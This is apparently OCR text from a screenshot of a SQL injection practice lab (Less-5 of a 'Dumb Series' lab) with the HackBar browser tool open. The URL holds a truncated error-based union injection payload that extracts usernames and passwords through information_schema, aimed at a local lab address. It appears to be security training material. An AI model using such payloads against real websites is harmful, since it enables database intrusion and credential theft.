 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTO
URL
http://192.168.163.130/sql/Less-5/?id=0' union select 1,count(*),concat_ws('-',(select group_concat(username,'-',pass
x from information_schema.tables group by x --+